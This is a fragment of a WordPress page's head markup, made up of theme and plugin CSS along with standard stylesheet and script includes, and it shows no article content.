--h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 100px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: center;--justify: center; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: center;--justify: center; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:15px 30px;--primarybtnpadding:15px 30px;--secondarybtnpadding:calc(15px - 3px) calc(30px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 64px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 48px; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h3fontsize: 32px; --h3lineheight: 1em; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1em; --h4letterspacing: 0px; --h5fontsize: 0.9em; --h5lineheight: 1em; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.3em; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 85%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 15%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-main{ --height:108px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 220px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1.2em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1.2em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: center;--justify: center; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-menu{ --spacing: 22px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: center;--justify: center; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#e39232;--nv-secondary-accent:#ffffff;--nv-site-bg:#ffffff;--nv-light-bg:#f7f7f9;--nv-dark-bg:#653804;--nv-text-color:#23282d;--nv-text-dark-bg:#ffffff;--nv-c-1:#ffffff;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#e39232;--e-global-color-nvsecondaryaccent:#ffffff;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f7f7f9;--e-global-color-nvdarkbg:#653804;--e-global-color-nvtextcolor:#23282d;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#ffffff;--e-global-color-nvc2:#f37262;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://gtreasuregroup.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://gtreasuregroup.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.7' media='all' />
<link rel='stylesheet' id='neve-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C500&#038;display=swap&#038;ver=3.8.11' media='all' />
<link rel='stylesheet' id='neve-google-font-noto-serif-sc-css' href='//fonts.googleapis.com/css?family=Noto+Serif+SC%3A400%2C600%2C700&#038;display=swap&#038;ver=3.8.11' media='all' />
<script src="https://gtreasuregroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gtreasuregroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"\/","uid":"0","time":"1769052395","secure":"1"};
</script>
<script src="https://gtreasuregroup.com/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<script src="https://gtreasuregroup.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script src="https://gtreasuregroup.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script src="https://gtreasuregroup.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://gtreasuregroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gtreasuregroup.com/wp-json/wp/v2/posts/2070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gtreasuregroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://gtreasuregroup.com/news/01-9gmt8%e4%b8%8a%e5%8d%881010-%e7%be%8e%e5%8c%af%e6%8c%87%e6%95%b8%e5%9b%9e%e8%90%bd%ef%bc%8c%e6%9b%be%e7%b6%93%e8%b7%8c%e8%87%b3%e4%b8%8a%e6%9c%886%e6%97%a5%e4%bb%a5%e4%be%86%e6%9c%80%e4%bd%8e/" />
<link rel='shortlink' href='https://gtreasuregroup.com/?p=2070' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gtreasuregroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgtreasuregroup.com%2Fnews%2F01-9gmt8%25e4%25b8%258a%25e5%258d%25881010-%25e7%25be%258e%25e5%258c%25af%25e6%258c%2587%25e6%2595%25b8%25e5%259b%259e%25e8%2590%25bd%25ef%25bc%258c%25e6%259b%25be%25e7%25b6%2593%25e8%25b7%258c%25e8%2587%25b3%25e4%25b8%258a%25e6%259c%25886%25e6%2597%25a5%25e4%25bb%25a5%25e4%25be%2586%25e6%259c%2580%25e4%25bd%258e%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gtreasuregroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgtreasuregroup.com%2Fnews%2F01-9gmt8%25e4%25b8%258a%25e5%258d%25881010-%25e7%25be%258e%25e5%258c%25af%25e6%258c%2587%25e6%2595%25b8%25e5%259b%259e%25e8%2590%25bd%25ef%25bc%258c%25e6%259b%25be%25e7%25b6%2593%25e8%25b7%258c%25e8%2587%25b3%25e4%25b8%258a%25e6%259c%25886%25e6%2597%25a5%25e4%25bb%25a5%25e4%25be%2586%25e6%259c%2580%25e4%25bd%258e%2F&#038;format=xml" />
	<style type="text/css">
		/* === organization === */
		.crowdfundy-org .content-body {
			background-color: ;
		}

		.crowdfundy-org .organization__details {
			background-color: ;
		}

		.organization__info .organization__info-name {
			color: ;
		}

		.organization__info .organization__info-address {
			color: ;
		}

		.organization__social .organization__social-title {
			color: ;
		}
		
		.organization__social-item .organization__social-item-title {
			color: ;
		}

		.organization__social-item .organization__social-item-subtitle {
			color: ;
		}

		.template h4.organization__details-title {
			color: ;
			font-size: 20pxpx;
			text-transform: ;
		}

		.organization__details-description p > span {
			color:  !important;
		}

		.organization__slider .slick-track .slick-slide img {
			height: px;
		}

		.organization__info-logo,
		.organization__info-logo .organization__info-logo-img {
			width: px;
			height: px;
		}

		.template .organization__social-item-icon {
			font-size: px;
		}

		.organization__campaigns .organization__campaigns-title {
			font-size: px;
			color: ;
			text-transform: ;
		}

		.organization__campaigns .campaign-card {
			background-color: ;
		}

		.organization__campaigns .campaign-card:hover {
			background-color: ;
		}

		.organization__campaigns .campaign-card__top {
			background-color: ;
		}

		.organization__campaigns .campaign-card__title {
			color: ;
			font-size: px;
		}

		.organization__campaigns .campaign-card__description {
			color: ;
			font-size: px;			
		}

		.organization__campaigns .progress--slim {
			background-color: ;
		}

		.organization__campaigns .progress__bar {
			background-color: ;
		}

		.organization__campaigns .campaign-card__amount {
			color: ;
			font-size: px;			
		}
		.organization__campaigns .campaign-card__amount strong {
			color: ;
			font-size: px;			
		}

		.organization-all-camp-btn {
			background-color: ;
			color: ;
			border-color: ;
			border-top-left-radius: px;
			border-top-right-radius: px;
			border-bottom-right-radius: px;
			border-bottom-left-radius: px;
			padding: px;
		}

		.organization-all-camp-btn:hover {
			background-color: ;
			color: ;
			border-color: ;
		}

		/* === all campaigns === */
		.all-camps .content-body {
			background-color: ;
		}

		.all-campaign__filter-search-icon {
			color: ;
		}

		.all-campaign__filter-search .all-campaign__filter-search-input {
			border-color: ;
		}

		.all-campaign__filter-search .all-campaign__filter-search-input::-webkit-input-placeholder {
			color: ;
		}
		.all-campaign__filter-search .all-campaign__filter-search-input::-moz-placeholder {
			color: ;
		}
		.all-campaign__filter-search .all-campaign__filter-search-input::-ms-input-placeholder {
			color: ;
		}

		.all-campaign .all-campaign__title {
			font-size: px;
			color: ;
		}

		.organization__details-description p {
			font-size: px;
		}

		.all-campaign__filter {
			background-color: ;
		}

		#allCampaignSearch {
			color: ;
			background-color: ;
			border-color: ;
			font-size: px;
			
		}

		#allCampaignSearch:hover {
			color: ;
			background-color: ;
			border-color: ;
		}

		.all-campaign .campaign-card {
			background-color: ;
		}

		.all-campaign .campaign-card:hover {
			background-color: ;
		}

		.all-campaign .campaign-card__img {
			width: px;
		}

		.all-campaign .campaign-card__title {
			color: ;
			font-size: px;
		}

		.all-campaign .campaign-card__description {
			color: ;
			font-size: px;			
		}

		.all-campaign .progress--slim {
			background-color: ;
		}

		.all-campaign .progress__bar--secondary {
			background-color: ;
		}

		.all-campaign .campaign-card__amount {
			color: ;
			font-size: px;						
		}
		.all-campaign .campaign-card__amount strong {
			color: ;
			font-size: px;
		}

		#crowdfundly-all-camp-loadmore {
			background-color: ;
			color: ;
			border-color: ;
		}
		#crowdfundly-all-camp-loadmore:hover {
			background-color: ;
			color: ;
			border-color: ;
		}

		/* === single campaign === */
		.crowdfundly-single-camp .content-body {
			background-color: ;
		}

		.gallery-slider .slick-current.slick-active,
		.campaign__view .thumbnails .slide iframe,
		.campaign__view .thumbnails .slide img {
			background-color: ;
		}

		.campaign__view-slider .slick-active .slide__inner {
			background-color: ;
		}

		.gallery-slider-nav .slick-prev:before,
		.gallery-slider-nav .slick-next:before {
			color: ;
		}

		.campaign__title.campaign__title--status {
			color: ;
			font-size: px;
			text-transform: ;
		}

		.campaign__status-title {
			color: ;
		}

		.campaign__fundraiser-name {
			font-size: px;
			color: ;
		}

		.campaign__fundraiser-name .campaign__fundraiser-name-link {
			color: ;
			font-size: px;			
		}

		.campaign__funding .funding-goal {
			background-color: ;
		}

		.funding-goal .funding-card__value,
		.funding-goal .funding-card__lavel {
			color: ;
		}

		.campaign__funding .fund-raised {
			background-color: ;
		}

		.fund-raised .funding-card__value,
		.fund-raised .funding-card__lavel {
			color: ;
		}

		.campaign__funding .funding-duration {
			background-color: ;
		}

		.funding-duration .funding-card__value,
		.funding-duration .funding-card__lavel {
			color: ;
		}

		.campaign__details .progress.progress--sm {
			background-color: ;
		}
		.campaign__details .progress__bar.progress__bar--secondary {
			background-color: ;
		}

		.campaign__actions-btn.donation-btn {
			background-color:  !important;
			color:  !important;
			border-color:  !important;
			text-transform: ;
			font-size: px;
		}
		.campaign__actions-btn.donation-btn:hover {
			background-color:  !important;
			color:  !important;
			border-color:  !important;
		}
		#share-campaign-btn,
		#set-reminder-btn {
			background-color: ;
			color: ;
			border-color: ;
		}
		#share-campaign-btn:hover,
		#set-reminder-btn:hover {
			background-color: ;
			color: ;
			border-color: ;
		}

		/* .back-modal.show-modal, */
		.g-modal__content,
		.donate__inner,
		.back-modal-inner {
			background-color: ;
		}

		.donate__amount-inner {
			background-color: ;
			color: ;
		}

		.donate__amount-inner:hover {
			background-color: ;
			border-color: ;
		}

		.form-group__amount,
		.donate__custom-amount {
			background-color: ;
		}
		.form-group__amount,
		.form-group__amount:focus-within,
		.donate__custom-amount.focus,
		.donate__custom-amount:focus-within {
			background-color: ;
			border-color: ;
		}

		#reward-contribution-btn,
		#crowdfundly-donate-btn {
			background-color: ;
			color: ;
			border-color: ;			
			font-size: px;
		}
		
		.campaign__view-tab .g-tab {
			background-color: ;
		}

		#campaignTab .nav-link,
		#campaignTab .nav-link span {
			color: ;
			font-size: px;
		}

		#campaignTab .nav-link.active {
			color: ;
			border-color: ;
		}
		#campaignTab .g-tab__nav-item:not(.active) .nav-link.active {
			background-color: ;
		}

		.tab-content.g-tab__body {
			background-color: ;
		}

		.offer-card,
		.tab-pane .activity,
		.tab-pane .endorsement,
		.tab-pane .donor-card {
			background-color: ;
		}

		#crowdfundly-activites-load-more {
			background-color: ;
			color: ;
			border-color: ;
			font-size: px;
		}

		.campaign__view-related-title {
			color: ;
			font-size: px;
		}

		.crowdfundly-single-camp .campaign-card {
			background-color: ;
		}
		.crowdfundly-single-camp .campaign-card:hover {
			background-color: ;
		}

		.crowdfundly-single-camp .campaign-card__top {
			background-color: ;
		}

		.crowdfundly-single-camp .campaign-card__title {
			color: ;
			font-size: px;
		}

		.crowdfundly-single-camp .campaign-card__description {
			color: ;
			font-size: px;
		}

		.crowdfundly-single-camp .progress--slim {
			background-color: ;
		}

		.crowdfundly-single-camp .progress__bar--secondary {
			background-color: ;
		}

		.crowdfundly-single-camp .campaign-card__amount {
			color: ;
		}
		.crowdfundly-single-camp .campaign-card__amount strong {
			color: ;
		}
		.crowdfundly-single-camp .campaign-card__amount,
		.crowdfundly-single-camp .campaign-card__amount strong {
			font-size: px;
		}
	</style>
		<style type="text/css">

        /*********** Easyjobs dynamic css started *************/
        .easyjobs-frontend-wrapper.easyjobs-landing-page{
            background-color: #f5f7fd;
            width: 100%;
            max-width: 100%;
            padding-top: 50px;
            padding-right: 50px;
            padding-bottom: 50px;
            padding-left: 50px;
        }

        .easyjobs-frontend-wrapper.easyjobs-landing-page .ej-header, .easyjobs-shortcode-wrapper.ej-template-classic .carrier__company, .easyjobs-frontend-wrapper.easyjobs-landing-page .about__company{
            background-color: fff;
            padding-top: 50px;
            padding-right: 50px;
            padding-bottom: 50px;
            padding-left: 50px;
        }

        .easyjobs-landing-page .ej-header .ej-company-info .info .name{
            font-size: 24px;
        }
        .easyjobs-landing-page .ej-header .ej-company-info .info .location{
            font-size: 14px;
        }

        .easyjobs-landing-page .ej-header .ej-header-tools .ej-btn, .easyjobs-shortcode-wrapper.ej-template-classic .carrier__company .button, .easyjobs-shortcode-wrapper.ej-template-elegant .ej-company-info .ej-btn {
            font-size: 14px;
            color: #fff;
            background-color: #2fc1e1;
        }
        .easyjobs-landing-page .ej-header .ej-header-tools .ej-btn:hover, .easyjobs-shortcode-wrapper.ej-template-classic .carrier__company .button:hover, .easyjobs-shortcode-wrapper.ej-template-elegant .ej-company-info .ej-btn:hover{
            color: #fff;
            background-color: #1fb6d7;
        }
        .easyjobs-landing-page .ej-company-description, .easyjobs-landing-page .ej-company-description p, .easyjobs-landing-page .ej-company-description p span, .easyjobs-landing-page .ej-company-description ul li, .easyjobs-landing-page .ej-company-description a{
            font-size: 14px;
            color: #7d8091;
        }
        .easyjobs-landing-page .easyjobs-shortcode-wrapper .ej-job-list .ej-job-list-item .ej-job-list-item-inner
        .ej-job-list-item-col{
            padding-top: 25px;
            padding-right: 30px;
            padding-bottom: 25px;
            padding-left: 25px;
            border-color: #f5f7fd;
        }
        .easyjobs-landing-page .easyjobs-shortcode-wrapper .ej-job-list .ej-job-list-item .ej-job-list-item-inner
        .ej-job-list-item-col .ej-job-title{
            font-size: 24px;
        }
        .easyjobs-landing-page .easyjobs-shortcode-wrapper .ej-job-list .ej-job-list-item .ej-job-list-item-inner
        .ej-job-list-item-col .ej-job-title a{
            color: #212529;
        }
        .easyjobs-landing-page .easyjobs-shortcode-wrapper .ej-job-list .ej-job-list-item .ej-job-list-item-inner
        .ej-job-list-item-col .ej-job-title a:hover{
            color: #0056b3;
        }
        .easyjobs-landing-page .easyjobs-shortcode-wrapper .ej-job-list .ej-job-list-item .ej-job-list-item-inner
        .ej-job-list-item-col .ej-job-list-info .ej-job-list-info-block{
            font-size: 14px;
        }
        .easyjobs-landing-page .easyjobs-shortcode-wrapper .ej-job-list .ej-job-list-item .ej-job-list-item-inner
        .ej-job-list-item-col .ej-job-list-info .ej-job-list-info-block a{
            color: #0056b3        }
        .easyjobs-landing-page .easyjobs-shortcode-wrapper .ej-job-list .ej-job-list-item .ej-job-list-item-inner
        .ej-job-list-item-col .ej-job-list-info .ej-job-list-info-block{
            color: #7d8091        }
        .easyjobs-landing-page .easyjobs-shortcode-wrapper .ej-job-list .ej-job-list-item .ej-job-list-item-inner
        .ej-job-list-item-col .ej-deadline{
            font-size: 18px;
            color: #7d8091;
        }
        .easyjobs-landing-page .easyjobs-shortcode-wrapper .ej-job-list .ej-job-list-item .ej-job-list-item-inner
        .ej-job-list-item-col .ej-list-sub{
            font-size: 14px;
            color: #7d8091;
        }

        .easyjobs-landing-page .easyjobs-shortcode-wrapper .ej-job-list .ej-job-list-item .ej-job-list-item-inner
        .ej-job-list-item-col .ej-btn.ej-info-btn-light{
            font-size: 14px;
            color: #2fc1e1;
            background-color: rgba(47,193,225,.1);
        }

        .easyjobs-landing-page .easyjobs-shortcode-wrapper .ej-job-list .ej-job-list-item .ej-job-list-item-inner
        .ej-job-list-item-col .ej-btn.ej-info-btn-light:hover{
            color: #fff;
            background-color: #2fc1e1;
        }

        .easyjobs-landing-page .ej-section .ej-section-title .ej-section-title-text{
            color: #2f323e;
            font-size: 32px;
        }
        .easyjobs-landing-page .ej-section .ej-section-title .ej-section-title-icon{
            color: #597dfc;
            background-color: rgba(89,125,252,.1);
        }
        /* Details page */
        
        .easyjobs-frontend-wrapper.easyjobs-single-page{
            background-color: #f5f7fd;
            width: 100%;
            max-width: 1400px;
            padding-top: 50px;
            padding-right: 50px;
            padding-bottom: 50px;
            padding-left: 50px;
        }

        .easyjobs-single-page .easyjobs-details .ej-job-header .ej-job-header-left .ej-job-overview, .easyjobs-shortcode-wrapper.ej-template-classic .job__more__details {
						background-color: #fff;
			            padding-top: 50px;
            padding-right: 50px;
            padding-bottom: 50px;
            padding-left: 50px;
		}
        .easyjobs-single-page .ej-company-info .info .name{
            font-size: 24px;
        }

        .easyjobs-single-page.ej-company-info .info .location{
            font-size: 14px;
        }

        .easyjobs-single-page .easyjobs-details .ej-job-header .ej-job-header-left .ej-job-overview .ej-job-highlights .ej-job-highlights-item, .easyjobs-shortcode-wrapper.ej-template-classic .job__more__details .infos .info span, .easyjobs-shortcode-wrapper.ej-template-classic .job__more__details .infos .info p, .easyjobs-shortcode-wrapper.ej-template-classic .ej-container div.job__more__details > p{
            font-size: 16px;
        }
        .easyjobs-single-page .easyjobs-details .ej-job-header .ej-job-header-left .ej-job-overview .ej-job-highlights .ej-job-highlights-item .ej-job-highlights-item-label, .easyjobs-shortcode-wrapper.ej-template-classic .job__more__details .infos .info p, .easyjobs-shortcode-wrapper.ej-template-classic .ej-container div.job__more__details > p i, .easyjobs-shortcode-wrapper.ej-template-classic .ej-container div.job__more__details > p span{
            color: #1c2238;
        }
        .easyjobs-single-page.easyjobs-details .ej-job-header .ej-job-header-left .ej-job-overview .ej-job-highlights .ej-job-highlights-item .ej-job-highlights-item-value, .easyjobs-shortcode-wrapper.ej-template-classic .job__more__details .infos .info span, .easyjobs-shortcode-wrapper.ej-template-classic .ej-container div.job__more__details > p{
            color: #7d8091;
        }
        .easyjobs-single-page .ej-apply-link .ej-btn.ej-info-btn, .easyjobs-shortcode-wrapper.ej-template-classic .job__more__details > a.button, .ej-template-elegant .ej-hero .job__infos__block .meta .button{
            font-size: 14px;
            background-color: #2fc1e1;
            color: #fff;
        }
        .easyjobs-single-page .ej-apply-link .ej-btn.ej-info-btn:hover, .easyjobs-shortcode-wrapper.ej-template-classic .job__more__details > a.button:hover, .ej-template-elegant .ej-hero .job__infos__block .meta .button:hover{
            background-color: #1fb6d7;
            color: #fff;
        }
        .easyjobs-single-page .easyjobs-details .ej-job-header .ej-job-header-left .ej-job-overview-footer .ej-social-share ul li a, .easyjobs-frontend-wrapper .easyjobs-shortcode-wrapper .job__more__details .share__options ul li a{
            width: 40px;
            height: 40px;
        }
        .easyjobs-single-page .easyjobs-details .ej-job-header .ej-job-header-left .ej-job-overview-footer .ej-social-share ul li a svg{
            width: 18px;
            height: 18px;
        }
        .easyjobs-frontend-wrapper .easyjobs-shortcode-wrapper .job__more__details .share__options ul li a i{
            font-size: 18px;
            line-height: 40px;
        }

        .easyjobs-single-page .easyjobs-details .ej-content-block h1{
            font-size: 32px;
        }
        .easyjobs-single-page .easyjobs-details .ej-content-block h2{
            font-size: 28px;
        }
        .easyjobs-single-page .easyjobs-details .ej-content-block h3{
            font-size: 24px;
        }
        .easyjobs-single-page .easyjobs-details .ej-content-block h4{
            font-size: 21px;
        }
        .easyjobs-single-page .easyjobs-details .ej-content-block h5{
            font-size: 18px;
        }
        .easyjobs-single-page .easyjobs-details .ej-content-block h6{
            font-size: 16px;
        }
        .easyjobs-single-page .easyjobs-details .ej-content-block p,
        .easyjobs-single-page .easyjobs-details .ej-content-block ul li,
        .easyjobs-single-page .easyjobs-details .ej-content-block ol li,
        .easyjobs-single-page .easyjobs-details .ej-label{
            font-size: 14px;
        }
        .easyjobs-single-page .ej-section .ej-section-title .ej-section-title-text{
            font-size: 32px;
        }
                /*Job filter css*/
        .easyjobs-landing-page .easyjobs-shortcode-wrapper .ej-job-filter-wrap .ej-job-filter-form .ej-info-btn-light {
            font-size: 14px;
            color: #ff9635;
            background-color: rgba(255,150,53,.1);
        }
        .easyjobs-landing-page .easyjobs-shortcode-wrapper .ej-job-filter-wrap .ej-job-filter-form .ej-info-btn-light:hover {
            color: #ff9635;
            background-color: rgba(255,150,53,.1);
        }
        .easyjobs-landing-page .easyjobs-shortcode-wrapper .ej-job-filter-wrap .ej-job-filter-form .ej-danger-btn {
            font-size: 14px;
            color: #ff5f74;
            background-color: rgba(255,95,116,.1);
        }
        .easyjobs-landing-page .easyjobs-shortcode-wrapper .ej-job-filter-wrap .ej-job-filter-form .ej-danger-btn:hover {
            color: #ff5f74;
            background-color: rgba(255,95,116,.1);
        }
        
        

        /****** end easy jobs dynamic css *******/
	</style>
    <style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<style type="text/css">
		.woocommerce-Reviews-title{
			color: ;
			font-size: px;			
		}
		.rx-temp-rating .rx-temp-rating-number p {
			color: #333;
			font-size: px !important;
		}

		.rx-temp-rating .rx-temp-rating-number span{
			color: #9e9e9e !important;
			font-size: px !important;
		}

		.rx_avg_star_color{
			fill: #FFAF22;			
		}		
		.rx-temp-rating-star svg{
			width: px !important;
			height: px !important;
		}

		.rx-temp-total-rating-count p{
			color: #444 !important;
			font-size: px !important;		
		}

		.rx_recommended_box .rx_recommended_box_heading{
			color: #444 !important;
			font-size: px !important;		
		}

		.rx_recommended_box .rx_recommended_box_content{
			color: #444 !important;
			font-size: px !important;		
		}				
		
		.rx_recommended_wrapper hr{
			border-style: solid !important;
			width: 100% !important;
			height: 1px !important;
			border-color: #ddd !important;
			background-color: #ddd !important;
		}

		.rx_recommended_wrapper{
			box-shadow: px px px px #797979  !important;
			border-style:  !important;
			border-width: px !important;
			border-color:  !important;
		}

		.rx-graph-style-2 .progress-bar-t, .rx_style_two_free_progress_bar .progressbar-title, .vertical .vertical_bar_label{
			color: #1a1a1a;
			font-size: #2f4fffpx !important;	
		}
		
		.rx-horizontal .progress-fill,.rx_style_one_progress .rx_style_one_progress-bar, .rx_style_two_free_progress_bar .progress .progress-bar,.vertical .progress-fill {
			background-color:  !important;
		} 

		.rx-horizontal .progress-fill span,
		.rx_style_one_progress.orange .rx_style_one_progress-icon, 
		.rx_style_one_progress.orange .rx_style_one_progress-value,
		.rx_style_two_free_progress_bar .progress .progress-bar span,
		.vertical .progress-fill {
			color: #fff;
			font-size: px !important;	
		}

		.rx_style_one_progress.orange .rx_style_one_progress-icon, .rx_style_one_progress.orange .rx_style_one_progress-value{
			border-color:  !important;	
		}

		.rx_rating_graph_wrapper{
			box-shadow: px px px px #797979  !important;
			border-style:  !important;
			border-width: px !important;
			border-color: #000 !important;
		}
		

		.rx-filter-bar-style-2 .rx_filter_header h4, 
		.rx-filter-bar-style-2 .rx-short-by h4{
			color: #676767 !important;
			font-size: px !important;
		}

		.rx-filter-bar-style-2 .rx_review_shorting_2 .box select{
			font-size: px !important;
			color: #333 !important;	
			background-color: #fff !important;	
		}
		
		.rx-filter-bar-style-2 .rx_review_shorting_2 .box .rx-selection-arrow{
			background-color:  !important;
		}

		.rx-filter-bar-style-2 .rx_review_shorting_2 .box .rx-selection-arrow b{
			border-color: #fff transparent transparent transparent !important;
		}

		.rx-filter-bar-style-2{
			background-color: #f5f6f9 !important;	
		}

		.rx_listing_style_2 .rx_review_block{
			background-color: #F5F6F9 !important;
		}

		.rx_listing_style_2 .rx_review_block .rx_thumb{
			box-shadow: px px px px #797979  !important;
			border-style: solid !important;
			border-width: 1px !important;
			border-color: #000 !important;			
		}

		.rx_listing_style_2 .rx_review_block .rx_author_info .rx_author_name h4{
			color: #373747 !important;
			font-size: px !important;			
		}

		.rx_review_sort_list .rx_listing_container_style_2 .rx_listing_style_2 .rx_avg_star_color{
			fill: #FFAF22 !important;

		}	

		.rx_listing_style_2 .rx_review_block .rx_body .review_rating svg{
			width: px !important; 	
			height: px !important; 			

		}

		.rx_listing_style_2 .rx_review_block .review_title{
			color: #373747 !important;
			font-size: px !important;	

		}	

		.rx_listing_style_2 .rx_review_block .rx_body p{
			color: #9B9B9B !important;
			font-size: px !important;	
		}

		.rx_listing_style_2 .rx_review_block .rx_body .rx_varified .rx_varified_user svg .st0{			
			fill: #12D585 !important;
		}

		.rx_listing_style_2 .rx_review_block .rx_body .rx_varified .rx_varified_user span{
			color: #12D585 !important;
			font-size: px !important;	
		}
		
		.rx_listing_style_2 .rx_review_block .rx_body .rx_meta .rx_review_vote_icon p{
			color: #12D585 !important;
			font-size: px !important;	
		}

		.rx_listing_style_2 .rx_review_vote_icon .like{
			background-color: #eaeaea !important;
		}

		.rx_listing_style_2 .rx_helpful_style_2_svg svg{
			fill:  #A4A4A4 !important;
		}

		.rx_listing_style_2 .rx_review_vote_icon .like .rx_helpful_count_val{
			color: #696969 !important;
		}

		.rx_listing_style_2 .rx_review_block .rx_body .rx_meta .rx_share p{
			color: #333 !important;
			font-size: px !important;				
		}

		.rx_listing_style_2 .social-links .wc_rx_btns ul li:nth-child(1) svg{
			fill:  #A4A4A4 !important;
		}

